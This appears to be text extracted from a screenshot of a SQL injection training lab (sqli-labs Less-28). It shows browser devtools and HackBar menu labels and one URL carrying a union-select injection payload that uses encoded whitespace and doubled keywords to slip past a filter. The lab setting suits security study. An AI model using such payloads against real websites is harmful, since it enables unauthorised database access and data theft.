 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERI
代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
246:8080/Less-28/?id=0')%0buniounion%0aselectn%0bselect%0b1,2,('3